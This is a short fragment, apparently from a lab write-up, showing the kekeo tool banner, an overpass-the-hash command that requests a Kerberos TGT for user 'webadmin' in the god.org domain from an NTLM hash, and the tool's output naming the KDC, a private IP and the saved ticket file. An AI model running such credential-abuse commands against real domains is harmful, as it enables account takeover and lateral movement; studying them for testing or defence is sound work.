 \____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad
Realm : god.org (god)
User : webadmin (webadmin)
CName : webadmin [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 518b98ad4178a53695dc
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
> Ticket in file 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'